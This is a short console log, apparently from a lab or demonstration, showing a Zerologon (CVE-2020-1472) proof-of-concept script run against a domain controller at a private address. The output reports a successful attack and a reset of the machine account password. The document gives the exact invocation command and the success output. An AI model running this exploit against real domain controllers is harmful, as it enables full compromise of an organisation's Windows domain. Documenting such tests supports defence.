 C:\Users\75015\Desktop\CVE-2020-1472>python CVE-2020-1472.py DC DC$ 192.168.1.9
[!] CVE-2020-1472 PoC by BlackArrow (Tarlogic)
Performing authentication attempts...
========================================================================================================================
========================================================================================================================
========================================================================================================================
========================================================================================================================
===============================================================================
Success! DC can be fully compromised by a Zerologon attack. (attempt=559)
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01Lz\xd1\x06\x00\x11O'
    Timestamp:                       0
ErrorCode:                       0
[+] CVE-2020-1472 exploited